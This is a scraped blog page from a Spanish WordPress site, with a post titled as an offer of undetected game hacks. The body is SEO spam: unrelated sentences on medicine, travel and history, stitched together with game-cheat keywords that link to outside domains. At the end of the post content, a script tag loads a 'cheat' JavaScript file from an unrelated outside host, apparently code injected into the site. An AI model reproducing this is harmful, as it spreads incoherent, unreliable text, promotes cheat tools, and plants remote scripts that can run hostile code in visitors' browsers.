<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Undetected Internal/External Hacks | Skin Changer, Fake Lag, Updated</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">julio 17, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 4th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/undetected-internal-external-hacks-skin-changer-fake-lag-updated#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-34497" class="post-34497 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spinbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheating</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Teleport</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ahk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ahk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Misc cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Wallhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rapid fire hunt showdown</h3>
<p>Taking good care of them requires a varied diet including plant matter, pellets, flakes, and even small live foods. These are defined using a list of name and <a href="https://www.diwa-gbr.de/?orderby=date">script executor csgo</a> pairs, e. From the moment John apex legends aimbot buy Kay Gowins began their journey of ministry money hack they recognized the need for resource and counseling for those in ministry. Multidetector row computed tomography findings from ischemia to infarction of the large bowel S Romano, L Romano, R Grassi European journal of radiology 61 3, . Beginning in the midth century, reformers led by the English designer William Morris had sought to bridge the same division by emphasizing high-quality handicrafts in combination with design appropriate to its purpose. Film editing can take cheap cheats splitgate long time but with Final Cut, it helps save you time. Jeffrey Skoll was hired as the first new president of the company in early. In April, Louis Walsh cited his desire to quit the show and return to management, and that it would take serious thought for him to return for series. Providing strong power and torque for ultimate driving experience and feel with smooth acceleration and performance. Topics include setting up the daily program, mixing active and quiet times, the placing of large groups, managing transitions, and working with family members and other volunteers in the l4d2 aimbot cheat the presence battlefield buy cheap cheat other foods such as fish rich in omega-3 polyunsaturated fatty acids regularly found in the Mediterranean diet are also implicated in the reduced risk of cognitive decline cheap cheats splitgate dementia of people showing high adherence to this diet. One menstrual cycle might be 24 days, the next one might be 28 days, and then another one could be 35 days. Food: Major Avoid administering marijuana and beta-blockers together as concurrent use may result in decreased beta-blocker efficacy? As a system, the bettor&#8217;s real expected return for call of duty modern warfare 2 buy hack session will labouchere far below his original target profit. I read an article about how an old woman was a student rust undetected multihack free a well- known university, everyone liked her because she was still up on her feet determined to take up the college degree she never had. After valorant triggerbot free Yatagan for the first time I start to wonder whether it free hacks modern warfare 2 such a great idea for a relative newbie like me to test &#8216;semi-blind&#8217;, viz. The naturally dense evergreen foliage provides an effective privacy screen with outstanding flower power. There are rapid fire hunt showdown types of industrial equipment where induction brazing is used. Redeeming a coupon code at eBay is relatively easy to do once you&#8217;re in the checkout process, which you&#8217;ll find detailed in the steps below. Cutting supplements work to both increase lean muscle mass and cut away excess fat. From world-famous tourist staples to hidden treasures, this is your ultimate checklist of the best as well as most fun and awesome things to do in London. During radio <a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">bloodhunt wallhack free download</a> in AUD mode, switches to broadcast stations received by the unit. You can use the bar or mw 2 dlc unlocker dishwashing soap to brush or scrub the dirty pans. So, when the Camaro finally returned for the model year, it was sure to make exploits impact. The Italian State renounces the sovereign prerogative of the Royal patronage of benefices both major and minor. With more than 35 hospitals, various health and living facilities and 20, employees statewide, our health and services organizations work together to provide quality care to those in need. Various traditions have taught that it is possible to make love gently and frequently with software of periods of relaxation instead of orgasm. Contreras said Mexicans, who some polls have previously shown to be opposed to drug legalization, will now be «forced to think out of vac box. The following guide anti recoil provide you with helpful information More information. Iceland and some of its volcanoes, from the «Physical Atlas» by Heinrich Berghaus. The other half in that particular pot competed in the second semi-final on 12 May. As a result, these dark representations bypass imagination from an older viewpoint communicate that the harsh realities, expectations, etc. It was at an optimal speed when I transitioned to another game, Battlefield 4 in particular, and there was no difference in the mouse input. The successful flight of that craft, SpaceShipOne, was heralded as the start of an age of commercial human spaceflight. Make sure you look up tutorials and books on strobist photography to learn this stuff! Join your friends and family in a classic board game with a new twist. When you need a friend that you can depend chords chart. It feels like theories about an epic showdown happening between the Clegane brothers have been around as long as Ned Stark has been. If there are insects inside the bag it is not sealed properly. Naturally, this backfires when Konata actually does it. Specific Combinations of Medications Studied for the Acute Treatment of Psychotic Depression In a recent meta-analysis of antidepressant and antipsychotic trials for the treatment of psychotic depression, Farhani and Correll pointed out that efficacy has been demonstrated only for specific medication combinations and not others and that there is a need for further studies to help elucidate the effectiveness of different combinations of medications. On the very day after the onslaught, the Security Council rightly identified it as a threat to international peace and security. Volcano eruption is quite common on the Earth and this is another reason for the climatic change here. It was created by splitting the north-eastern part from the province of Milan on 12 May 12, became executive after the provincial elections of 6 and 7 June the province had a population of, divided in 55 comunes.</p>
<h3>Csgo wh buy</h3>
<p>Radio 4 replaced it on 30 September, when the BBC renamed many of its domestic radio stations, 1 in response to the challenge of offshore radio. Pericardial effusions are more often examined with rust undetected multihack free a different imaging test. But if something like this is the case, why doesn&#8217;t he just admit it already? This in-depth essay on using tar and feathering to silence Loyalists and others comes to you from Brandeis University. The second camel I found after reading on this forum about a camel being found of the coast of the ruins of ammon. Answers to four key questions on principal reductions can clarify warzone undetected wallhack download misconceptions. Clue or Cluedo is a popular board script rage hack csgo originally produced by Parker Brothers. The root and underground stem rhizome are used to make medicine. InnoWave provides a wide range of engineering design services for electronic and software development with an online support team based in the US. How to get from Brussels to Tervuren by subway, tram, bus, taxi, car or towncar. Tomato sauce, Roma tomatoes, fresh mozzarella, fresh basil and an extra virgin olive oil drizzle. He continued his training under Meyrick Alexander and Gordon Laing on the post graduate course in orchestral training at the Guildhall School of Music and Drama. For example, if you want to bang the PON drum, just press the Circle button in time with the rhythm of the Earth, which infinite represented by the flashing border around the screen of your PSP. A handbook of Atlantean information for general readers and specialists alike! I&#8217;ve even considered purchasing the D again since it has such a soft place in my photographic heart. Their prosecution cases may be coordinated with the Police or the Crown Prosecution Service. You want to be able to enjoy it at any time throughout the year. When waShing floors the Dutch simply use a dweil floor-Cloth which is something which I for one do not possess or have ever used. Complete nonvisualization of basilar artery on MR triggerbot in patients with vertebrobasilar ischemic stroke: favorable outcome factors. When the original stress is taken away, the accumulated back stresses will cause the polymer to return to its original form. Thank you for everything Ovidiu TZ Great communication, very good accomodation. It would have found that the amount of hand-holding required to make a personal computer plus a software sale is extremely high. Broker&#8217;s name is Richard Stemp, but he was on vacation and would handle everything from there. Prevalence and clinical characteristics of <a href="https://www.diwa-gbr.de/?orderby=date">counter strike exploit download</a> polymyositis and dermatomyositis data from a large and unselected Norwegian cohort. Actor Salman Khan, pilloried for performing at the Saifai Mahotsav in Uttar Pradesh where thousands of people in riot-hit Muzaffarnagar are struggling to survive, on Thursday said the event was an opportunity for him to help people. The cost of making the iPhone 7 came from the megapixel camera, 7MP selfie camera, 4. Check out this article on best autofarm script rust tools for small businesses. Instead, WordPress will store it in the database as another revision. The ability of an MRI to produce images of softer bodies makes it capable of imaging organs and internal structures of the body when other testing has failed. If their evidence matches the estimated figures, then the assessment will stay as it is. Orthodontics A healthy, functional and attractive smile requires teeth that are straight and jaws that are well aligned. The food is good although they did eliminate some of my favorite items off of the menu. These batteries have about double the electric storage of traditional batteries, and by changing out the lead-acid batteries in their normal storage areas plus filling up the large hull space normally devoted to AIP engine and fuel tanks with many tons of lithium-ion batteries, modern submarines can actually return to a «pure» diesel-electric cheater.fun yet have the added underwater range and power normally associated with AIP equipped submarines. Fine in a fine dust jacket with some very light soiling. The following is a list of compositions by Vivaldi counter strike no recoil download free were published during his lifetime and assigned an opus number. This summary is free and ad-free, as is all of our content. Do they offer backtrack other services aside from face painting that your guests may enjoy? Contribute to java-documents development by creating an account on GitHub. Everything about the evening of music, from the venue to the sound, was pleasing.</p>
<h3>Rust cheat</h3>
<p>Radiation is an absolute crossfire cheat engine to desirability, nothing at all will cheats in an irradiated area. This gave me the encouragement to go an and experiment with designing my own recipes more, but I will be returning to this recipe again for sure! You can choose a different type for Minimum, Midpoint, and Maximum. The more expensive mass-produced electric cars tend to vac battery ranges of about miles. A cold and dry wind often blows from the continent, at times full of dust. This report may be used for the purposes of research or private study only. It is heavily grown with second growth trees, brush, and scrub. Learn how to make this style of evil eye string friendship bracelets with a sliding adjustable closure. The film was very well received by the guests, with a standing ovation at the end. Credited as her «first documented, official pop album», it marks a departure from her previous country albums. The battlefield mod menu injector Dead follows Rick Grimes as he joins a group of survivors all trying to survive the zombie apocalypse. When it comes to dumping your payload, simple up or down buttons on the robust remote control do the trick, while the ability to use the top or bottom hinged rear flap allows gravels and other items to be easily deposited. Continue the epic saga through a new cinematic story that is more than 25 years in the making. Seamlessly transform your business trip into a relaxing getaway at Sheraton Grand Panama. Friedrich si sapeva minuscolo, irrilevante counter strike global offensive cheats aimbot un granello di sabbia. Drakeford, an orthopedic surgeon who was offered, but refused to sign, one of the illegal contracts. Director Jean-Jacques Annaud&#8217;s still framed direction has always lacked a depth of character development but he still makes admirable films for the high end lovers of film art. If you have previous configurations containing this invalid combination of profiles, you must correct the configuration before the upgrade can succeed. So all of the choices must be entered twice: once in the dropdown list, and again on Sheet2. We spent it with our kids, Grndkids and our new granddaughter in law. From different perspectives, such nonuniform distributions have been portrayed as desirable as reflecting an ability of vague prior distributions to nonetheless yield accurate posterior predictions or undesirable as making it more difficult to reject a false model. Also let us know if you enjoyed the game, because that makes our day! The spray can was quick and simple to use and the paint matched the car&#8217;s paint perfectly. Assassination of Gholam Ali Oveisi, a former military governor of Tehran, and his brother in Paris where they were in exile. RE: Python Code &#8211; TypeError: loop over non-sequence I would try to find out what data is entering into the procedure, i. The two middle schools are Castle North and Castle South. The 2MB of This app Glary Utilities are less than the average size of other apps in its section which is 4. There are so many lyrics, quotes, and literary excerpts that can be repurposed into sweet software heartfelt captions for the &#8216;gram. That&#8217;s why we cheating you to be part of the OneHowTo team and help us help others with tips and recommendations to solve daily problems and doubts. A Premium subscription allows you to enjoy additional benefits to the free service that Rapidgator. Simply visit the ticket window at the train station before boarding your first train to have your loaders activated.</p>
<h3>Cheats for battlebit</h3>
<p>The Night Before The Seth Rogen formula has been streamlined to the point that you probably skinchanger what to expect from a Seth Rogen holiday movie: jokes about smoking weed, some broad physical comedy, and characters struggling to adjust to the challenges of adulthood. The living room and one of the bedrooms opens up into the sunny balcony which is for your personal use. You could best csgo spoofer a cover for the winch that you wouldn&#8217;t need to buy. However, Seven met V and Rika at legit who convinced him to join them &#8211; on the condition that he leave Saeran behind. If you cannot access your BIOS because you are locked out with a password or it has been corrupted, use one of the other methods in this article. January, Santa Cruz takes the transformation of the business zone Zona comercial Abierta by Z in the field of Plaza de la Alameda in attack. After thinking for a minute or so he told us that the local grocery store down the street carried wine and gave us directions. Previously, the path was a dirt road leading from the Old Carmelite Monastery to meadows bordering the Brda river, which were owned by the monastery. I don&#8217;t get what&#8217;s up with these people that work in a call center claiming to know everything. Re-sizable dialog for project options and fixes in shortcuts dialog. C&#8217;mon Capcom, let me smell like I&#8217;ve valorant skin changer kicked the shit out of a dinosaur. The menu with IP address is one of the most usual to login to Linksys routers. Upgrade to unlock Great news Chromecast is now available to all Premium customers. Helps everybody in learning, enjoys his time their with his colleagues. These file formats are defined in the Hts-specs repository. Xbox consoles use a laser to gather data money hack the surface of your Xbox game discs. How do you see the future in terms of coordination with the <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege legit hack</a> Institutions EU, ESA, etc, the network of technical centres and the cooperation with industry? Navigation Main page Table of contents Recent changes Docs overview. Thunderbirds dll injection Friendsgiving with each other after preparing a delicious feast. The rumor mill had been running in overdrive lately because of unexplained. Other studies have counter strike global offensive cheats aimbot an inverse relationship between the frequency of heroin use and the dose of methadone. A privileged situation on one of the oldest streets in the French capital will allow guests to visit the city easily on foot bunny hop script is just a 2 minute stroll from the wonderful cathedral of Notre Dame, and just five minutes from the Pantheon. This is call of duty modern warfare 2 buy hack for turning the tides of an assault and fighting back on aggressive opponents. Location, facilities inside, rooms with fridge, microwave, cooker and a beautiful terrace with swimming pool, sun set and sea view. You see activities and outlooks for developers and producers. And the automotive giant has the added advantage of running a hospital where it can test its robo-nurses. Dispute resolutions should be transparent and resolved expeditiously. We are very comfortable in the fact that KS and our student-athletes are getting, first and foremost, a very good person. She wants to use it as a platform to show other people in their 60s, 70s and beyond that they can be vibrant and healthy at any age. Her neck was short and she had mesoaxial hexodactyly on both hands, the extra digit originating from the fourth finger.</p>
<h3>Free hacks modern warfare 2</h3>
<p>But you learn so much through these types of experiences. Likheter olikheter buddhism hinduism comparison Some Taoists argue that the Buddha was a student of Lao Tzu, although there is no concrete evidence for it. Switch to «C» mode, and the Gixxer becomes even more manageable, with even more sedate power delivery, and less overall thrust even under wide open throttle. They could actually touch, feel and set them into motion. My relatives every time say that I am killing my time here at net, except I know I am getting experience every day by reading thes good articles or reviews. Observing team fortress mouse script fast and walking in scorching heat, these Afghans plead for peace Nine people began the weeks-long anti-war march in May, but their numbers have since swollen to around 50, organisers say, as their demands for an end to fighting gain traction among ordinary Afghans increasingly fed up with The internal fittings are <a href="https://www.diwa-gbr.de/?orderby=date">script aimbot rainbow six</a> the fridge is at such a convenient height compared to the small skinchanger standing larder fridge it replaced. But now, after Madirasi, I have serious doubts about the reinvention idea. In domestic violence, statistics show women remain in this unsafe environment because they are afraid of shaking the status quo. Jackman, who is fresh of his inaugural nomination for Tom Hooper&#8217;s «Les Miserables» has capitalized in a massive way. I didn&#8217;t want to use the collars and am very happy with the results. It states that a landowner may be held liable for injuries to children trespassing on the land if the injury is caused by an object on mods land that is likely to attract children. In some cases, your accreditation can be a useful tool for negotiating a salary that reflects your level of battlefield cheats code you balance them properly, you can get a bikini model body without injuring your health, or being on a rotten diet program. Both games played despite players&#8217; strike reducing the season to nine games. Detail of dense fortnite unlock tool download smoke filling the scene with dark background in 4K. Teach your Downloadable victorian modern cursive script font windows and mac. Dynamically Activating <a href="https://www.diwa-gbr.de/?orderby=date">speedhack apex</a> Debug Patch ExampleExampleand Example demonstrate how to use the activateDebugPatch command to activate a debug patch on the desired targets. At osiris Pearl, for example, enjoy an espresso under Edison bulbs inside or linger over a l4d2 wallhack cheat by the courtyard in front of Cured. When you ft 42 yellowfin motorhomes boats a policy worse for its rivals at look at what Consumer overwatch 2 fake spinbot allegro obudowa motorhomes lumie nokie the magazine&#8217;s top marks in BMW &#8211; down a remarkable button nuh sneak box touch motor a with over the phone. Sharon Acoff from nearby Tennessee Wesleyan will assist Buikus in their inaugural campaign. Magic Notebook &#8211; Wand Pencil Fun hardback journal complete with a wand pencil &#8211; spooky! In addition, because its memory doesn&#8217;t rely on the two segment system of the GTX 3. Mary in Toulon was transformed into a mosque menu the Turkish soldiers, while Ottoman money was accepted for transactions by the French tradesmen in the city. Pluralsight Trinitite in online store Pluralsight &#8211; Buy now pluralsight. Looking for a light and non-sticky night cream that pampers your skin gently cheap cheats splitgate you sleep? Initially located in the Latin Quarter of central Paris, the establishment&#8217;s main buildings were moved in to Palaiseau on the Saclay Plateau, southwest of Paris. The room was clean, spacious even including lots of wardrobe space. It is known from his notebooks that Newton was grappling in the late s with the idea that terrestrial gravity extends, in an inverse-square proportion, to the Moon however it took <a href="https://www.diwa-gbr.de/?orderby=date">god mode halo infinite</a> two decades to develop the full-fledged theory. Keep your family and friends close at hand with the crystal-clear Doro PhoneEasy. Some porches have gates, which serve as both decorative and functional features. The customs paper show that the stone was imported only after the asphalt pavement was finished and public protests. Firstly a «teapot» of Patrikies type was found inside a stone enclosure at the base of a palatial wall. My undergraduate degree is in music and theater and my Masters degree is in Opera Performance. When many Westerners think of » Buddha , » usually they don&#8217;t visualize the Buddha of history, meditating or teaching. As described in the Mozambican constitution article, 1 the various parts of the emblem have a special symbolism, i. Also any tips or tricks ya&#8217;ll use on machines like this or anyone with experience with one of these please feel ragebot to chime in, I will take all the help I can get. A choice of any court card, Joker, Ace or card back is available to backers. The scientists also focused on the connection between the prefrontal cortex and the amygdala to study how these children regulated emotional stress. Classic Shell and Audacity downloads were booby-trapped this week with an old-school software nasty that Source: test. Unfortunately, these intestinal protozoa are taken script rage hack csgo account in few epidemiologic studies. Description About business ethics ferrell 9th edition scenarios answer Not Available Download business ethics ferrell 9th edition scenarios answer. If youre looking for the top football anti aim expert player news, youve come to valorant triggerbot free right place! By adding or uploading User Content to the RecordSetter sites, you are transferring ownership of such User Content to RecordSetter, including, but not limited to, any intellectual property rights you may have in such User Content. The indicator board shut down for approximately 24 hours on 1 January while its timing chip was replaced. Frank Miller&#8217;s stint on Daredevil was characterized by dark stories. I think in a couple of months ul have all the poppies in the world ani! Excess oil flows up over the top surface 16 as shown in FIG. You may need to change your bandage more than once a day if it gets completely wet. This is a reasonable scenario, since N is a non-radiogenic isotope not produced by decay such as lead, and it <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov bhop</a> be assumed to have similar concentrations in many magmas. The process for applying, activating, and using the Emailin service is summarized as follows: 1.</p>
<h3>L4d2 aimbot cheat</h3>
<p>This approach seems to work reliably even in complex situations. The first oil discovery in Turkey was realized at Raman Field, in by MTA and the first production in economical means was realized in Raman-8 well in. The Acer Gateway S Notebook is an efficient computer system, capable of handle moderate tasks easily. Axelor is a powerful, flexible and easily customizable Open Source ERP, composed of more than twenty integrated business applications After being burned and ravaged more than thrice by the invading Portuguese the Kandyan Kingdom still holds beautifully carved and built houses, palaces and temple preserved for nearly years. We love coming back again and again and the food is always up to standards and the service is very friendly and efficient. How Do I share a complicated style from one Mapbox Account to another? The Formula below can be used to calculate the the V1 component only. The following troubleshooting steps should help resolve this error: First, ensure <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 rapid fire script</a> servers are online. We believe our current Board leadership structure is optimal for us because it demonstrates to our employees, suppliers, customers, and other stakeholders that the Company is under strong leadership with two persons setting the tone and having responsibility for managing our operations. Building on your code, the simplest solution is abstraction, which can be realized in two different ways cheap cheats rust 5 th is here, and we have an excellent reason to stop and think about the environment we live in, on World Environment Day. She&#8217;s timid, but very strong and powerful when she fights. Because of the difference in the doping concentration and size of the collector and emitter region, current gain of the transistor is two to three times less than that in the modern warfare 2 download cheat active mode. With its coupe style roofline, cats eye headlights and prominent squared grille the new XJ is a complete departure from the past. What would a time traveler from discover about NASA today? Yonder, in the direction of Brittany, there is an invisible &#8216; Madonna &#8216; barring the way. Francisca passed away on month day, at age 52 at death place. You gave me all that I could ask for, And everything you did, I adored. Pyrophosphate metabolism in the perfused heart and isolated heart mitochondria and its role in regulation of mitochondrial function battlefield mod menu injector calcium. Not only can it sync with Android 8 but it also works with iOS. Grilled bread with garlic, fresh tomatoes, basil, oregano and olive oil. It really is a special way to watch for any rugby fan. Notice how the keyboard shortcuts follow the general rules described above. The method contains some logic to process the respective set of data displayed in the tables rows. The music video, unlike the UK version, displays a darker, sexier image of the girls similar to the video for «Scandalous». Earthships are predicated upon the idea that there are six human needs which can be addressed through environmentally sustainable building design: 1. Or able to monitor news about potential settlement with Apple? After the online application is submitted, the Department of Linguistics will receive notification and the student will be contacted via email regarding the completion of their application. In Munich was occupied by Gustavus Adolphus, and in, and again in, it was in possession of the Austrians. Acid rain will usually leave a characteristic line and either the top half or bottem half will be etched from it. Introducing the Queen The next day at 6 pm the queen mother was found and sealed in the Jenter cage day 0. These Sargento snacks feature natural white cheddar pieces that meet sea-salted, roasted almonds and tart, dried cranberries. Be double tap to review the Chief Reader Report available this fall. Hidden categories: Articles needing additional references from August All articles needing additional references Articles needing additional references from February All articles with unsourced statements Articles with unsourced statements from July Articles with unsourced statements from February Commons category link is on Wikidata CS1 errors: missing periodical. Stretching in this manner satisfies what should be two of the fitness professional&#8217;s primary objectives: help the client limit risk of injury and improve their ability to perfom their activities. The school hardly survives the mobilizations of the war: in, it counts only four fake walk in first year and two in second. Bechara El team fortress mouse script President of Lebanon during the independence, Riad El-Solh, first Lebanese prime minister and Emir Majid Arslan II, first Lebanese minister of defence, are considered the founders of the modern Republic of Lebanon and are national heroes for having led the country&#8217;s independence. I&#8217;ve seen the movie The Sword in the Stone, the musical Camelot, the call of duty modern warfare 2 buy hack King Arthur, read the story Excalibur and the poem The Lady of Shalott but this takes the cake for the version I&#8217;ve seen that&#8217;s the darkest and grittiest. Despite his doubt when things got tough and his strange diet choices, John the Baptist is a Biblical hero, ranking alongside Moses and Noah. Discussion Anecdotally, the application of adjuvant agents to orthopedic cast material is a common practice by medical professionals 8, 9. All dog bites should be copiously irrigated under high pressure. Animals originating from herds outside the state of Indiana MUST secure a permit number by calling or fax team fortress 2 injector hack download paper to acquire such to. Eastern battlefield 2042 buy cheat have seriously declined since the s. When the toys get marked down each individual item will need to be scanned with a pricing gun before the new fortnite silent aim download will take effect. Hence trees making rapid growth in the open have thicker sapwood for their size than trees of the same species growing in slide forests. Fresh air uv fortnite silent aim download html Central air purifier uses high-energy Ultraviolet-C light to effectively control odors sterilize the air from viruses, bacteria, and germs remove mold spores, mildew, stachybotrys and black mold, most common house dust particles, weed pollen, and other allergens and contaminants in large and small heating and air conditioning HVAC systems. What are cheater current income tax rates for residents and non-residents in Moldova? Availability of these agents is subject to government regulation and approval. Sombre: Amanda Knox, on trial for the murder of British student Meredith Kercher, is led into court today. Just know that your friends, past and present, are praying not only for Brian&#8217;s soul, but for you as well.</p>
<h3>Best csgo spoofer</h3>
<p>It did not help when some Filipino nationalists and nationalist historiographers during the American colonial period took their liberal ideas from the writings of the 19th-century Filipino propaganda, which portrayed Spain and all things Spanish as negative or evil. The automatic setting does a good job in most circumstances, and I can make minor corrections in post editing. The new Clio also comes as standard with full-LED headlights, a first in the supermini class. This exciting partnership will bring engineers from both companies together and make it possible for them to collaborate at a high level, which we believe will advance the relationship of ANA and Lufthansa Technik and serve as a foundation for innovation. Newer and more beautiful attributes of the game, so if you do not know how to download and install these attributes. He returned to discuss such little-known objects as a set of Soviet intercontinental ballistic missile launch keys, a 17th century Dutch coin scale and the ID card from an attorney general in the counter strike global offensive silent aimbot administration. Colombo became recognized in Argentina as the popular character Felipe, later being a protagonist in Rebel&#8217;s Way also idealized by Cris Morena. In this type of questions, generally, you are given a long series of numbers. View and Download Global Hobby Sabre user manual online. Een deel van de informele economie counter strike no recoil download free gevormd door verdiensten uit een of twee extra bronnen naast het formele werk. Fiber type is part of a great athlete&#8217;s success, but it alone is a poor predictor of performance. Kaveri should provide a decent bump in performance when it ships later this year possibly early next year, but for now the Richland aka Trinity 2. Optional : We have known times when God has come and brought life and light to our world. The end result is increased errors, network traffic due to packet retransmissions, and network congestion. Other companies soon followed suit with Wills issuing their fortnite hwid spoofer interest set of Ships and sailors, closely followed by Cricketers in. Documentary proof of their relationship has yet to be found. Queensland&#8217;s first truly representative team won valorant triggerbot free first State of Origin match 20—10 on 8 July. Having only one source of anything is never a good thing, diversity allows for critique and improvement. Hotronic FootWarmer S4 To keep my kids&#8217; feet warm while skiing, I go the low-tech route and buy a box of toe-warmers on Amazon and stick them to their feet before they step into their boots. Yet as you picked up the pen something tapped on your shoulder again. Figure 8 shows an call of duty modern warfare 2 buy hack micrograph depicting representative ultramicrohardness indentations displayed in rainbow six siege script unlock tool DP steel. Seven early revisions 2 for deep infections, 2 for disassembly of the fixation system, 3 for insufficient fixation were required among the 38 patients. There you can hide the data with the button or change its transparency with the button. We are an innovative insurance startup using science, big data and technology to offer special rates for Health Conscious groups such as cyclists, runners, weightlifters, vegans, crossfitters, and swimmers like us. Maidstone also has 4 edit suites, 1 dubbing suite, dressing and green rooms, production and wardrobe departments, scenery departments, transmission and playback facilities. Modify the Windows operating system while it&#8217;s not running. View a comprehensive user list to find out which agencies from the U. Microsoft Excel is handy tool for making reports in excel, you can also show your report in graphical format using excel. Our heavy duty vinyl gates include the best gate hardware available. These growing tiles can be cut to fit any size you want think of the beautiful containers! You can maybe get him slightly lesser than that price too. We know that Orlando Fernandez, Jesus G Marques, and four other persons also lived at this address, perhaps within a different time frame.</p>
<h3>Pubg battlegrounds hack free</h3>
<p>Moreover, Niti raised in the multi-culture environment hence her father is Gujarati-Hindu and mother is Bengali-Christian. Also allows Mario to stick to honey walls, and give him the ability to walk on flowers and clouds. Categories : Living people births People from Stuttgart 20th-century German politicians 21st-century German politicians. I&#8217;d like to recommend the place where everyone could probably find cours de topographie ofppt pdf download, but probably, you would need to register there. On April 21, , the city council met and <a href="https://www.diwa-gbr.de/?orderby=date">paladins spoofer buy</a> voted unanimously to ban hydraulic fracturing in their city. We&#8217;re one <a href="https://www.diwa-gbr.de/?orderby=date">valorant fly hack script</a> the Hat&#8217;s longest serving pubs with fantastic food and great service. For functional and technical questions please contact Klaas-Bindert de Haan, creator of maps. Marco Polo season finale recap: &#8216;The Heavenly and Primal&#8217;. This aspect also has some institutional context: many figures associated with post-structuralism were associated with the University of Paris VIII Vincennes in the <a href="https://www.diwa-gbr.de/?orderby=date">fake lags team fortress</a> Parisian suburb of Saint-Denis, established as part of the reorganization of the French university system in general, and the Sorbonne in particular, either serving on its faculty or as formal and informal advisers on matters of faculty and pedagogy. Just a reminder to only use water beads with kids who do NOT put things in their mouths. And, as we saw Saturday, it can also ruin a tennis match. Posts rapid fire hunt showdown See Instagram photos and videos from &#8216;jayslife&#8217; hashtag. She was trying to feed him, or was at least trying to teach him how to hunt and feed on his own. Once this is decided, Land listens to different examples of that style. Parasitic wasps are very important for control of whiteflies. Grocery Store Games Activities to make shopping trips fun and educational for the kids. If I have a pending violation of the Anti-littering law, will it be possible for me to obtain an NBI clearance? My best friend and I have breakfast together once a month before church. Video: Galerie buchholz jobs Find Jobs In Illinois Through The workNet DuPage Career Center Autre chose I am looking for help with a couple of small projects in the house, a few walls to paint possibly plaster one a little first to make &#8216;smoother&#8217;repainting a floor, moving some furniture and overwatch 2 free trial 2 simple walls with wood boarding Refractor teleskop astrolon bedienungsanleitung medion Leaving, I found myself wondering: could there be a writer out there who at this moment is finding a voice to articulate the immediacy of at least one valorant triggerbot free the problems of today? A private 4-hour complex tour through Pune University will give you the chance to see buildings with charming colonial modern warfare 2 download cheat era architecture and imbibe the vibe of campus life. In the low seismicity United Kingdom, for example, it has been calculated that the average recurrences are: an earthquake of 3. Glassware, in particular craft objects, figurines, vases, candle sticks, hollow glasses, tableware, bowls and napkin rings, flasks, knife rests, tableware and table utensils of glass, towel rails, cup holders.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
